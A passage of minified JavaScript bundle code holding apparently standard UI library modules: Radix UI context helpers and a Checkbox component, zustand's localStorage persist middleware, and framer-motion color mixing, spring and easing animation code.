i=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,o=(e,t)=>r=>!!("string"==typeof r&&i.test(r)&&r.startsWith(e)||t&&null!=r&&Object.prototype.hasOwnProperty.call(r,t)),s=(e,t,r)=>i=>{if("string"!=typeof i)return i;let[o,s,a,l]=i.match(n.S);return{[e]:parseFloat(o),[t]:parseFloat(s),[r]:parseFloat(a),alpha:void 0!==l?parseFloat(l):1}}},6081:(e,t,r)=>{"use strict";r.d(t,{A:()=>s,q:()=>o});var n=r(2115),i=r(5155);function o(e,t){let r=n.createContext(t),o=e=>{let{children:t,...o}=e,s=n.useMemo(()=>o,Object.values(o));return(0,i.jsx)(r.Provider,{value:s,children:t})};return o.displayName=e+"Provider",[o,function(i){let o=n.useContext(r);if(o)return o;if(void 0!==t)return t;throw Error(`\`${i}\` must be used within \`${e}\``)}]}function s(e,t=[]){let r=[],o=()=>{let t=r.map(e=>n.createContext(e));return function(r){let i=r?.[e]||t;return n.useMemo(()=>({[`__scope${e}`]:{...r,[e]:i}}),[r,i])}};return o.scopeName=e,[function(t,o){let s=n.createContext(o),a=r.length;r=[...r,o];let l=t=>{let{scope:r,children:o,...l}=t,u=r?.[e]?.[a]||s,c=n.useMemo(()=>l,Object.values(l));return(0,i.jsx)(u.Provider,{value:c,children:o})};return l.displayName=t+"Provider",[l,function(r,i){let l=i?.[e]?.[a]||s,u=n.useContext(l);if(u)return u;if(void 0!==o)return o;throw Error(`\`${r}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let r=()=>{let r=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let i=r.reduce((t,{useScope:r,scopeName:n})=>{let i=r(e)[`__scope${n}`];return{...t,...i}},{});return n.useMemo(()=>({[`__scope${t.scopeName}`]:i}),[i])}};return r.scopeName=t.scopeName,r}(o,...t)]}},6087:(e,t,r)=>{"use strict";r.d(t,{j:()=>E});var n=r(3191),i=r(4542),o=r(8606),s=r(4272),a=r(10),l=r(1335),u=r(8476);function c(e,t,r){return(r<0&&(r+=1),r>1&&(r-=1),r<1/6)?e+(t-e)*6*r:r<.5?t:r<2/3?e+(t-e)*(2/3-r)*6:e}var d=r(9064);function h(e,t){return r=>r>0?t:e}var p=r(3210);let f=(e,t,r)=>{let n=e*e,i=r*(t*t-n)+n;return i<0?0:Math.sqrt(i)},m=[l.u,d.B,u.V],v=e=>m.find(t=>t.test(e));function g(e){let t=v(e);if((0,i.$)(!!t,`'${e}' is not an animatable color. Use the equivalent color code instead.`),!t)return!1;let r=t.parse(e);return t===u.V&&(r=function({hue:e,saturation:t,lightness:r,alpha:n}){e/=360,r/=100;let i=0,o=0,s=0;if(t/=100){let n=r<.5?r*(1+t):r+t-r*t,a=2*r-n;i=c(a,n,e+1/3),o=c(a,n,e),s=c(a,n,e-1/3)}else i=o=s=r;return{red:Math.round(255*i),green:Math.round(255*o),blue:Math.round(255*s),alpha:n}}(r)),r}let y=(e,t)=>{let r=g(e),n=g(t);if(!r||!n)return h(e,t);let i={...r};return e=>(i.red=f(r.red,n.red,e),i.green=f(r.green,n.green,e),i.blue=f(r.blue,n.blue,e),i.alpha=(0,p.k)(r.alpha,n.alpha,e),d.B.transform(i))},b=new Set(["none","hidden"]);function x(e,t){return r=>(0,p.k)(e,t,r)}function w(e){return"number"==typeof e?x:"string"==typeof e?(0,o.p)(e)?h:s.y.test(e)?y:T:Array.isArray(e)?k:"object"==typeof e?s.y.test(e)?y:S:h}function k(e,t){let r=[...e],n=r.length,i=e.map((e,r)=>w(e)(e,t[r]));return e=>{for(let t=0;t<n;t++)r[t]=i[t](e);return r}}function S(e,t){let r={...e,...t},n={};for(let i in r)void 0!==e[i]&&void 0!==t[i]&&(n[i]=w(e[i])(e[i],t[i]));return e=>{for(let t in n)r[t]=n[t](e);return r}}let T=(e,t)=>{let r=a.f.createTransformer(t),o=(0,a.V)(e),s=(0,a.V)(t);return o.indexes.var.length===s.indexes.var.length&&o.indexes.color.length===s.indexes.color.length&&o.indexes.number.length>=s.indexes.number.length?b.has(e)&&!s.values.length||b.has(t)&&!o.values.length?function(e,t){return b.has(e)?r=>r<=0?e:t:r=>r>=1?t:e}(e,t):(0,n.F)(k(function(e,t){let r=[],n={color:0,var:0,number:0};for(let i=0;i<t.values.length;i++){let o=t.types[i],s=e.indexes[o][n[o]],a=e.values[s]??0;r[i]=a,n[o]++}return r}(o,s),s.values),r):((0,i.$)(!0,`Complex values '${e}' and '${t}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),h(e,t))};function E(e,t,r){return"number"==typeof e&&"number"==typeof t&&"number"==typeof r?(0,p.k)(e,t,r):w(e)(e,t)}},6101:(e,t,r)=>{"use strict";r.d(t,{s:()=>s,t:()=>o});var n=r(2115);function i(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function o(...e){return t=>{let r=!1,n=e.map(e=>{let n=i(e,t);return r||"function"!=typeof n||(r=!0),n});if(r)return()=>{for(let t=0;t<n.length;t++){let r=n[t];"function"==typeof r?r():i(e[t],null)}}}}function s(...e){return n.useCallback(o(...e),e)}},6474:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=(0,r(9946).A)("chevron-down",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]])},6668:(e,t,r)=>{"use strict";function n(e,t){-1===e.indexOf(t)&&e.push(t)}function i(e,t){let r=e.indexOf(t);r>-1&&e.splice(r,1)}r.d(t,{Ai:()=>i,Kq:()=>n})},6775:(e,t,r)=>{"use strict";r.d(t,{G:()=>c});var n=r(3387),i=r(9827),o=r(3191),s=r(4542),a=r(5818),l=r(1297),u=r(6087);function c(e,t,{clamp:r=!0,ease:d,mixer:h}={}){let p=e.length;if((0,s.V)(p===t.length,"Both input and output ranges must be the same length"),1===p)return()=>t[0];if(2===p&&t[0]===t[1])return()=>t[1];let f=e[0]===e[1];e[0]>e[p-1]&&(e=[...e].reverse(),t=[...t].reverse());let m=function(e,t,r){let s=[],a=r||n.W.mix||u.j,l=e.length-1;for(let r=0;r<l;r++){let n=a(e[r],e[r+1]);if(t){let e=Array.isArray(t)?t[r]||i.l:t;n=(0,o.F)(e,n)}s.push(n)}return s}(t,d,h),v=m.length,g=r=>{if(f&&r<e[0])return t[0];let n=0;if(v>1)for(;n<e.length-2&&!(r<e[n+1]);n++);let i=(0,a.q)(e[n],e[n+1],r);return m[n](i)};return r?t=>g((0,l.q)(e[0],e[p-1],t)):g}},6786:(e,t,r)=>{"use strict";r.d(t,{Zr:()=>i});let n=e=>t=>{try{let r=e(t);if(r instanceof Promise)return r;return{then:e=>n(e)(r),catch(e){return this}}}catch(e){return{then(e){return this},catch:t=>n(t)(e)}}},i=(e,t)=>(r,i,o)=>{let s,a={storage:function(e,t){let r;try{r=e()}catch(e){return}return{getItem:e=>{var t;let n=e=>null===e?null:JSON.parse(e,void 0),i=null!=(t=r.getItem(e))?t:null;return i instanceof Promise?i.then(n):n(i)},setItem:(e,t)=>r.setItem(e,JSON.stringify(t,void 0)),removeItem:e=>r.removeItem(e)}}(()=>localStorage),partialize:e=>e,version:0,merge:(e,t)=>({...t,...e}),...t},l=!1,u=new Set,c=new Set,d=a.storage;if(!d)return e((...e)=>{console.warn(`[zustand persist middleware] Unable to update item '${a.name}', the given storage is currently unavailable.`),r(...e)},i,o);let h=()=>{let e=a.partialize({...i()});return d.setItem(a.name,{state:e,version:a.version})},p=o.setState;o.setState=(e,t)=>{p(e,t),h()};let f=e((...e)=>{r(...e),h()},i,o);o.getInitialState=()=>f;let m=()=>{var e,t;if(!d)return;l=!1,u.forEach(e=>{var t;return e(null!=(t=i())?t:f)});let o=(null==(t=a.onRehydrateStorage)?void 0:t.call(a,null!=(e=i())?e:f))||void 0;return n(d.getItem.bind(d))(a.name).then(e=>{if(e)if("number"!=typeof e.version||e.version===a.version)return[!1,e.state];else{if(a.migrate){let t=a.migrate(e.state,e.version);return t instanceof Promise?t.then(e=>[!0,e]):[!0,t]}console.error("State loaded from storage couldn't be migrated since no migrate function was provided")}return[!1,void 0]}).then(e=>{var t;let[n,o]=e;if(r(s=a.merge(o,null!=(t=i())?t:f),!0),n)return h()}).then(()=>{null==o||o(s,void 0),s=i(),l=!0,c.forEach(e=>e(s))}).catch(e=>{null==o||o(void 0,e)})};return o.persist={setOptions:e=>{a={...a,...e},e.storage&&(d=e.storage)},clearStorage:()=>{null==d||d.removeItem(a.name)},getOptions:()=>a,rehydrate:()=>m(),hasHydrated:()=>l,onHydrate:e=>(u.add(e),()=>{u.delete(e)}),onFinishHydration:e=>(c.add(e),()=>{c.delete(e)})},a.skipHydration||m(),s||f}},6981:(e,t,r)=>{"use strict";r.d(t,{C1:()=>S,bL:()=>w});var n=r(2115),i=r(6101),o=r(6081),s=r(5185),a=r(5845),l=r(5503),u=r(1275),c=r(8905),d=r(3655),h=r(5155),p="Checkbox",[f,m]=(0,o.A)(p),[v,g]=f(p);function y(e){let{__scopeCheckbox:t,checked:r,children:i,defaultChecked:o,disabled:s,form:l,name:u,onCheckedChange:c,required:d,value:f="on",internal_do_not_use_render:m}=e,[g,y]=(0,a.i)({prop:r,defaultProp:null!=o&&o,onChange:c,caller:p}),[b,x]=n.useState(null),[w,k]=n.useState(null),S=n.useRef(!1),T=!b||!!l||!!b.closest("form"),E={checked:g,disabled:s,setChecked:y,control:b,setControl:x,name:u,form:l,value:f,hasConsumerStoppedPropagationRef:S,required:d,defaultChecked:!P(o)&&o,isFormControl:T,bubbleInput:w,setBubbleInput:k};return(0,h.jsx)(v,{scope:t,...E,children:"function"==typeof m?m(E):i})}var b="CheckboxTrigger",x=n.forwardRef((e,t)=>{let{__scopeCheckbox:r,onKeyDown:o,onClick:a,...l}=e,{control:u,value:c,disabled:p,checked:f,required:m,setControl:v,setChecked:y,hasConsumerStoppedPropagationRef:x,isFormControl:w,bubbleInput:k}=g(b,r),S=(0,i.s)(t,v),T=n.useRef(f);return n.useEffect(()=>{let e=null==u?void 0:u.form;if(e){let t=()=>y(T.current);return e.addEventListener("reset",t),()=>e.removeEventListener("reset",t)}},[u,y]),(0,h.jsx)(d.sG.button,{type:"button",role:"checkbox","aria-checked":P(f)?"mixed":f,"aria-required":m,"data-state":A(f),"data-disabled":p?"":void 0,disabled:p,value:c,...l,ref:S,onKeyDown:(0,s.m)(o,e=>{"Enter"===e.key&&e.preventDefault()}),onClick:(0,s.m)(a,e=>{y(e=>!!P(e)||!e),k&&w&&(x.current=e.isPropagationStopped(),x.current||e.stopPropagation())})})});x.displayName=b;var w=n.forwardRef((e,t)=>{let{__scopeCheckbox:r,name:n,checked:i,defaultChecked:o,required:s,disabled:a,value:l,onCheckedChange:u,form:c,...d}=e;return(0,h.jsx)(y,{__scopeCheckbox:r,checked:i,defaultChecked:o,disabled:a,required:s,onCheckedChange:u,name:n,form:c,value:l,internal_do_not_use_render:e=>{let{isFormControl:n}=e;return(0,h.jsxs)(h.Fragment,{children:[(0,h.jsx)(x,{...d,ref:t,__scopeCheckbox:r}),n&&(0,h.jsx)(E,{__scopeCheckbox:r})]})}})});w.displayName=p;var k="CheckboxIndicator",S=n.forwardRef((e,t)=>{let{__scopeCheckbox:r,forceMount:n,...i}=e,o=g(k,r);return(0,h.jsx)(c.C,{present:n||P(o.checked)||!0===o.checked,children:(0,h.jsx)(d.sG.span,{"data-state":A(o.checked),"data-disabled":o.disabled?"":void 0,...i,ref:t,style:{pointerEvents:"none",...e.style}})})});S.displayName=k;var T="CheckboxBubbleInput",E=n.forwardRef((e,t)=>{let{__scopeCheckbox:r,...o}=e,{control:s,hasConsumerStoppedPropagationRef:a,checked:c,defaultChecked:p,required:f,disabled:m,name:v,value:y,form:b,bubbleInput:x,setBubbleInput:w}=g(T,r),k=(0,i.s)(t,w),S=(0,l.Z)(c),E=(0,u.X)(s);n.useEffect(()=>{if(!x)return;let e=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"checked").set,t=!a.current;if(S!==c&&e){let r=new Event("click",{bubbles:t});x.indeterminate=P(c),e.call(x,!P(c)&&c),x.dispatchEvent(r)}},[x,S,c,a]);let A=n.useRef(!P(c)&&c);return(0,h.jsx)(d.sG.input,{type:"checkbox","aria-hidden":!0,defaultChecked:null!=p?p:A.current,required:f,disabled:m,name:v,value:y,form:b,...o,tabIndex:-1,ref:k,style:{...o.style,...E,position:"absolute",pointerEvents:"none",opacity:0,margin:0,transform:"translateX(-100%)"}})});function P(e){return"indeterminate"===e}function A(e){return P(e)?"indeterminate":e?"checked":"unchecked"}E.displayName=T},6983:(e,t,r)=>{"use strict";function n(e){return"object"==typeof e&&null!==e}r.d(t,{G:()=>n})},7328:(e,t,r)=>{"use strict";function n(e,t,r){if(!t.has(e))throw TypeError("attempted to "+r+" private field on non-instance");return t.get(e)}function i(e,t){var r=n(e,t,"get");return r.get?r.get.call(e):r.value}function o(e,t,r){var i=n(e,t,"set");if(i.set)i.set.call(e,r);else{if(!i.writable)throw TypeError("attempted to set read only private field");i.value=r}return r}r.d(t,{N:()=>h});var s,a=r(2115),l=r(6081),u=r(6101),c=r(9708),d=r(5155);function h(e){let t=e+"CollectionProvider",[r,n]=(0,l.A)(t),[i,o]=r(t,{collectionRef:{current:null},itemMap:new Map}),s=e=>{let{scope:t,children:r}=e,n=a.useRef(null),o=a.useRef(new Map).current;return(0,d.jsx)(i,{scope:t,itemMap:o,collectionRef:n,children:r})};s.displayName=t;let h=e+"CollectionSlot",p=(0,c.TL)(h),f=a.forwardRef((e,t)=>{let{scope:r,children:n}=e,i=o(h,r),s=(0,u.s)(t,i.collectionRef);return(0,d.jsx)(p,{ref:s,children:n})});f.displayName=h;let m=e+"CollectionItemSlot",v="data-radix-collection-item",g=(0,c.TL)(m),y=a.forwardRef((e,t)=>{let{scope:r,children:n,...i}=e,s=a.useRef(null),l=(0,u.s)(t,s),c=o(m,r);return a.useEffect(()=>(c.itemMap.set(s,{ref:s,...i}),()=>void c.itemMap.delete(s))),(0,d.jsx)(g,{...{[v]:""},ref:l,children:n})});return y.displayName=m,[{Provider:s,Slot:f,ItemSlot:y},function(t){let r=o(e+"CollectionConsumer",t);return a.useCallback(()=>{let e=r.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll("[".concat(v,"]")));return Array.from(r.itemMap.values()).sort((e,r)=>t.indexOf(e.ref.current)-t.indexOf(r.ref.current))},[r.collectionRef,r.itemMap])},n]}var p=new WeakMap;function f(e,t){if("at"in Array.prototype)return Array.prototype.at.call(e,t);let r=function(e,t){let r=e.length,n=m(t),i=n>=0?n:r+n;return i<0||i>=r?-1:i}(e,t);return -1===r?void 0:e[r]}function m(e){return e!=e||0===e?0:Math.trunc(e)}s=new WeakMap},7351:(e,t,r)=>{"use strict";r.d(t,{s:()=>i});var n=r(6983);function i(e){return(0,n.G)(e)&&"offsetHeight"in e}},7494:(e,t,r)=>{"use strict";r.d(t,{E:()=>i});var n=r(2115);let i=r(8972).B?n.useLayoutEffect:n.useEffect},7712:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=(0,r(9946).A)("minus",[["path",{d:"M5 12h14",key:"1ays0h"}]])},7859:(e,t,r)=>{"use strict";function n(e){return null!==e&&"object"==typeof e&&"function"==typeof e.start}function i(e){let t=[{},{}];return e?.values.forEach((e,r)=>{t[0][r]=e.get(),t[1][r]=e.getVelocity()}),t}function o(e,t,r,n){if("function"==typeof t){let[o,s]=i(n);t=t(void 0!==r?r:e.custom,o,s)}if("string"==typeof t&&(t=e.variants&&e.variants[t]),"function"==typeof t){let[o,s]=i(n);t=t(void 0!==r?r:e.custom,o,s)}return t}function s(e,t,r){let n=e.getProps();return o(n,t,void 0!==r?r:n.custom,e)}function a(e,t){return e?.[t]??e?.default??e}r.d(t,{P:()=>iB});var l,u,c=r(9515);let d=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],h=new Set(d),p=new Set(["width","height","top","left","right","bottom",...d]);var f=r(98);let m=e=>Array.isArray(e);var v=r(3387);let g=e=>!!(e&&e.getVelocity);function y(e,t){let r=e.getValue("willChange");if(g(r)&&r.add)return r.add(t);if(!r&&v.W.WillChange){let r=new v.W.WillChange("auto");e.addValue("willChange",r),r.add(t)}}let b=e=>e.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),x="data-"+b("framerAppearId");var w=r(3191),k=r(1297);let S=e=>1e3*e,T=e=>e/1e3;var E=r(4261);let P={layout:0,mainThread:0,waapi:0};var A=r(6087);let C=e=>{let t=({timestamp:t})=>e(t);return{start:(e=!0)=>c.Gt.update(t,e),stop:()=>(0,c.WG)(t),now:()=>c.uv.isProcessing?c.uv.timestamp:E.k.now()}},R=(e,t,r=10)=>{let n="",i=Math.max(Math.round(t/r),2);for(let t=0;t<i;t++)n+=Math.round(1e4*e(t/(i-1)))/1e4+", ";return`linear(${n.substring(0,n.length-2)})`};function M(e){let t=0,r=e.next(t);for(;!r.done&&t<2e4;)t+=50,r=e.next(t);return t>=2e4?1/0:t}var j=r(2923);function D(e,t,r){let n=Math.max(t-5,0);return(0,j.f)(r-e(n),t-n)}let L={stiffness:100,damping:10,mass:1,velocity:0,duration:800,bounce:.3,visualDuration:.3,restSpeed:{granular:.01,default:2},restDelta:{granular:.005,default:.5},minDuration:.01,maxDuration:10,minDamping:.05,maxDamping:1};var V=r(4542);function O(e,t){return e*Math.sqrt(1-t*t)}let N=["duration","bounce"],I=["stiffness","damping","mass"];function F(e,t){return t.some(t=>void 0!==e[t])}function B(e=L.visualDuration,t=L.bounce){let r,n="object"!=typeof e?{visualDuration:e,keyframes:[0,1],bounce:t}:e,{restSpeed:i,restDelta:o}=n,s=n.keyframes[0],a=n.keyframes[n.keyframes.length-1],l={done:!1,value:s},{stiffness:u,damping:c,mass:d,duration:h,velocity:p,isResolvedFromDuration:f}=function(e){let t={velocity:L.velocity,stiffness:L.stiffness,damping:L.damping,mass:L.mass,isResolvedFromDuration:!1,...e};if(!F(e,I)&&F(e,N))if(e.visualDuration){let r=2*Math.PI/(1.2*e.visualDuration),n=r*r,i=2*(0,k.q)(.05,1,1-(e.bounce||0))*Math.sqrt(n);t={...t,mass:L.mass,stiffness:n,damping:i}}else{let r=function({duration:e=L.duration,bounce:t=L.bounce,velocity:r=L.velocity,mass:n=L.mass}){let i,o;(0,V.$)(e<=S(L.maxDuration),"Spring duration must be 10 seconds or less");let s=1-t;s=(0,k.q)(L.minDamping,L.maxDamping,s),e=(0,k.q)(L.minDuration,L.maxDuration,T(e)),s<1?(i=t=>{let n=t*s,i=n*e;return .001-(n-r)/O(t,s)*Math.exp(-i)},o=t=>{let n=t*s*e,o=Math.pow(s,2)*Math.pow(t,2)*e,a=Math.exp(-n),l=O(Math.pow(t,2),s);return(n*r+r-o)*a*(-i(t)+.001>0?-1:1)/l}):(i=t=>-.001+Math.exp(-t*e)*((t-r)*e+1),o=t=>e*e*(r-t)*Math.exp(-t*e));let a=function(e,t,r){let n=r;for(let r=1;r<12;r++)n-=e(n)/t(n);return n}(i,o,5/e);if(e=S(e),isNaN(a))return{stiffness:L.stiffness,damping:L.damping,duration:e};{let t=Math.pow(a,2)*n;return{stiffness:t,damping:2*s*Math.sqrt(n*t),duration:e}}}(e);(t={...t,...r,mass:L.mass}).isResolvedFromDuration=!0}return t}({...n,velocity:-T(n.velocity||0)}),m=p||0,v=c/(2*Math.sqrt(u*d)),g=a-s,y=T(Math.sqrt(u/d)),b=5>Math.abs(g);if(i||(i=b?L.restSpeed.granular:L.restSpeed.default),o||(o=b?L.restDelta.granular:L.restDelta.default),v<1){let e=O(y,v);r=t=>a-Math.exp(-v*y*t)*((m+v*y*g)/e*Math.sin(e*t)+g*Math.cos(e*t))}else if(1===v)r=e=>a-Math.exp(-y*e)*(g+(m+y*g)*e);else{let e=y*Math.sqrt(v*v-1);r=t=>{let r=Math.exp(-v*y*t),n=Math.min(e*t,300);return a-r*((m+v*y*g)*Math.sinh(n)+e*g*Math.cosh(n))/e}}let x={calculatedDuration:f&&h||null,next:e=>{let t=r(e);if(f)l.done=e>=h;else{let n=0===e?m:0;v<1&&(n=0===e?S(m):D(r,e,t));let s=Math.abs(a-t)<=o;l.done=Math.abs(n)<=i&&s}return l.value=l.done?a:t,l},toString:()=>{let e=Math.min(M(x),2e4),t=R(t=>x.next(e*t).value,e,30);return e+"ms "+t},toTransition:()=>{}};return x}function W({keyframes:e,velocity:t=0,power:r=.8,timeConstant:n=325,bounceDamping:i=10,bounceStiffness:o=500,modifyTarget:s,min:a,max:l,restDelta:u=.5,restSpeed:c}){let d,h,p=e[0],f={done:!1,value:p},m=e=>void 0!==a&&e<a||void 0!==l&&e>l,v=e=>void 0===a?l:void 0===l||Math.abs(a-e)<Math.abs(l-e)?a:l,g=r*t,y=p+g,b=void 0===s?y:s(y);b!==y&&(g=b-p);let x=e=>-g*Math.exp(-e/n),w=e=>b+x(e),k=e=>{let t=x(e),r=w(e);f.done=Math.abs(t)<=u,f.value=f.done?b:r},S=e=>{m(f.value)&&(d=e,h=B({keyframes:[f.value,v(f.value)],velocity:D(w,e,f.value),damping:i,stiffness:o,restDelta:u,restSpeed:c}))};return S(0),{calculatedDuration:null,next:e=>{let t=!1;return(h||void 0!==d||(t=!0,k(e),S(e)),void 0!==d&&e>=d)?h.next(e-d):(t||k(e),f)}}}B.applyToOptions=e=>{let t=function(e,t=100,r){let n=r({...e,keyframes:[0,t]}),i=Math.min(M(n),2e4);return{type:"keyframes",ease:e=>n.next(i*e).value/t,duration:T(i)}}(e,100,B);return e.ease=t.ease,e.duration=S(t.duration),e.type="keyframes",e};var z=r(9827);let $=(e,t,r)=>(((1-3*r+3*t)*e+(3*r-6*t))*e+3*t)*e;function U(e,t,r,n){if(e===t&&r===n)return z.l;let i=t=>(function(e,t,r,n,i){let o,s,a=0;do(o=$(s=t+(r-t)/2,n,i)-e)>0?r=s:t=s;while(Math.abs(o)>1e-7&&++a<12);return s})(t,0,1,e,r);return e=>0===e||1===e?e:$(i(e),t,n)}let G=U(.42,0,1,1),_=U(0,0,.58,1),H=U(.42,0,.58,1),q=e=>Array.isArray(e)&&"number"!=typeof e[0],K=e=>t=>t<=.5?e(2*t)/2:(2-e(2*(1-t)))/2,X=e=>t=>1-e(1-t),Y=U(.33,1.53,.69,.99),Z=X(Y),Q=K(Z),J=e=>(e*=2)<1?.5*Z(e):.5*(2-Math.pow(2,-10*(e-1))),ee=e=>1-Math.sin(Math.acos(e)),et=X(ee),er=K(ee),en=e=>Array.isArray(e)&&"number"==typeof e[0],ei={linear:z.l,easeIn:G,easeInOut:H,easeOut:_,circIn:ee,circInOut:er,circOut:et,backIn:Z,backInOut:Q,backOut:Y,anticipate:J},eo=e=>"string"==typeof e,es=e=>{if(en(e)){(0,V.V)(4===e.length,"Cubic bezier arrays must contain four numerical values.");let[t,r,n,i]=e;return U(t,r,n,i)}return eo(e)?((0,V.V)(void 0!==ei[e],`Invalid easing type '${e}'`),ei[e]):e};var ea=r(6775),el=r(5818),eu=r(3210);function ec({duration:e=300,keyframes:t,times:r,ease:n="easeInOut"}){var i;let o=q(n)?n.map(es):es(n),s={done:!1,value:t[0]},a=(i=r&&r.length===t.length?r:function(e){let t=[0];return!function(e,t){let r=e[e.length-1];for(let n=1;n<=t;n++){let i=(0,el.q)(0,t,n);e.push((0,eu.k)(r,1,i))}}(t,e.length-1),t}(t),i.map(t=>t*e)),l=(0,ea.G)(a,t,{ease:Array.isArray(o)?o:t.map(()=>o||H).splice(0,t.length-1)});return{calculatedDuration:e,next:t=>(s.value=l(t),s.done=t>=e,s)}}let ed=e=>null!==e;function eh(e,{repeat:t,repeatType:r="loop"},n,i=1){let o=e.filter(ed),s=i<0||t&&"loop"!==r&&t%2==1?0:o.length-1;return s&&void 0!==n?n:o[s]}let ep={decay:W,inertia:W,tween:ec,keyframes:ec,spring:B};function ef(e){"string"==typeof e.type&&(e.type=ep[e.type])}class em{constructor(){this.updateFinished()}get finished(){return this._finished}updateFinished(){this._finished=new Promise(e=>{this.resolve=e})}notifyFinished(){this.resolve()}then(e,t){return this.finished.then(e,t)}}let ev=e=>e/100;class eg extends em{constructor(e){super(),this.state="idle",this.startTime=null,this.isStopped=!1,this.currentTime=0,this.holdTime=null,this.playbackSpeed=1,this.stop=()=>{let{motionValue:e}=this.options;e&&e.updatedAt!==E.k.now()&&this.tick(E.k.now()),this.isStopped=!0,"idle"!==this.state&&(this.teardown(),this.options.onStop?.())},P.mainThread++,this.options=e,this.initAnimation(),this.play(),!1===e.autoplay&&this.pause()}initAnimation(){let{options:e}=this;ef(e);let{type:t=ec,repeat:r=0,repeatDelay:n=0,repeatType:i,velocity:o=0}=e,{keyframes:s}=e,a=t||ec;a!==ec&&"number"!=typeof s[0]&&(this.mixKeyframes=(0,w.F)(ev,(0,A.j)(s[0],s[1])),s=[0,100]);let l=a({...e,keyframes:s});"mirror"===i&&(this.mirroredGenerator=a({...e,keyframes:[...s].reverse(),velocity:-o})),null===l.calculatedDuration&&(l.calculatedDuration=M(l));let{calculatedDuration:u}=l;this.calculatedDuration=u,this.resolvedDuration=u+n,this.totalDuration=this.resolvedDuration*(r+1)-n,this.generator=l}updateTime(e){let t=Math.round(e-this.startTime)*this.playbackSpeed;null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=t}tick(e,t=!1){let{generator:r,totalDuration:n,mixKeyframes:i,mirroredGenerator:o,resolvedDuration:s,calculatedDuration:a}=this;if(null===this.startTime)return r.next(0);let{delay:l=0,keyframes:u,repeat:c,repeatType:d,repeatDelay:h,type:p,onUpdate:f,finalKeyframe:m}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,e):this.speed<0&&(this.startTime=Math.min(e-n/this.speed,this.startTime)),t?this.currentTime=e:this.updateTime(e);let v=this.currentTime-l*(this.playbackSpeed>=0?1:-1),g=this.playbackSpeed>=0?v<0:v>n;this.currentTime=Math.max(v,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=n);let y=this.currentTime,b=r;if(c){let e=Math.min(this.currentTime,n)/s,t=Math.floor(e),r=e%1;!r&&e>=1&&(r=1),1===r&&t--,(t=Math.min(t,c+1))%2&&("reverse"===d?(r=1-r,h&&(r-=h/s)):"mirror"===d&&(b=o)),y=(0,k.q)(0,1,r)*s}let x=g?{done:!1,value:u[0]}:b.next(y);i&&(x.value=i(x.value));let{done:w}=x;g||null===a||(w=this.playbackSpeed>=0?this.currentTime>=n:this.currentTime<=0);let S=null===this.holdTime&&("finished"===this.state||"running"===this.state&&w);return S&&p!==W&&(x.value=eh(u,this.options,m,this.speed)),f&&f(x.value),S&&this.finish(),x}then(e,t){return this.finished.then(e,t)}get duration(){return T(this.calculatedDuration)}get time(){return T(this.currentTime)}set time(e){e=S(e),this.currentTime=e,null===this.startTime||null!==this.holdTime||0===this.playbackSpeed?this.holdTime=e:this.driver&&(this.startTime=this.driver.now()-e/this.playbackSpeed),this.driver?.start(!1)}get speed(){return this.playbackSpeed}set speed(e){this.updateTime(E.k.now());let t=this.playbackSpeed!==e;this.playbackSpeed=e,t&&(this.time=T(this.currentTime))}play(){if(this.isStopped)return;let{driver:e=C,startTime:t}=this.options;this.driver||(this.driver=e(e=>this.tick(e))),this.options.onPlay?.();let r=this.driver.now();"finished"===this.state?(this.updateFinished(),this.startTime=r):null!==this.holdTime?this.startTime=r-this.holdTime:this.startTime||(this.startTime=t??r),"finished"===this.state&&this.speed<0&&(this.startTime+=this.calculatedDuration),this.holdTime=null,this.state="running",this.driver.start()}pause(){this.state="paused",this.updateTime(E.k.now()),this.holdTime=this.currentTime}complete(){"running"!==this.state&&this.play(),this.state="finished",this.holdTime=null}finish(){this.notifyFinished(),this.teardown(),this.state="finished",this.options.onComplete?.()}cancel(){this.holdTime=null,this.startTime=0,this.tick(0),this.teardown(),this.options.onCancel?.()}teardown(){this.state="idle",this.stopDriver(),this.startTime=this.holdTime=null,P.mainThread--}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(e){return this.startTime=0,this.tick(e,!0)}attachTimeline(e){return this.options.allowFlatten&&(this.options.type="keyframes",this.options.ease="linear",this.initAnimation()),this.driver?.stop(),e.observe(this)}}let ey=e=>180*e/Math.PI,eb=e=>ew(ey(Math.atan2(e[1],e[0]))),ex={x:4,y:5,translateX:4,translateY:5,scaleX:0,scaleY:3,scale:e=>(Math.abs(e[0])+Math.abs(e[3]))/2,rotate:eb,rotateZ:eb,skewX:e=>ey(Math.atan(e[1])),skewY:e=>ey(Math.atan(e[2])),skew:e=>(Math.abs(e[1])+Math.abs(e[2]))/2},ew=e=>((e%=360)<0&&(e+=360),e),ek=e=>Math.sqrt(e[0]*e[0]+e[1]*e[1]),eS=e=>Math.sqrt(e[4]*e[4]+e[5]*e[5]),eT={x:12,y:13,z:14,translateX:12,translateY:13,translateZ:14,scaleX:ek,scaleY:eS,scale:e=>(ek(e)+eS(e))/2,rotateX:e=>ew(ey(Math.atan2(e[6],e[5]))),rotateY:e=>ew(ey(Math.atan2(-e[2],e[0]))),rotateZ:eb,rotate:eb,skewX:e=>ey(Math.atan(e[4])),skewY:e=>ey(Math.atan(e[1])),skew:e=>(Math.abs(e[1])+Math.abs(e[4]))/2};function eE(e){return+!!e.includes("scale")}function eP(e,t){let r,n;if(!e||"none"===e)return eE(t);let i=e.match(/^matrix3d\(([-\d.e\s,]+)\)$/u);if(i)r=eT,n=i;else{let 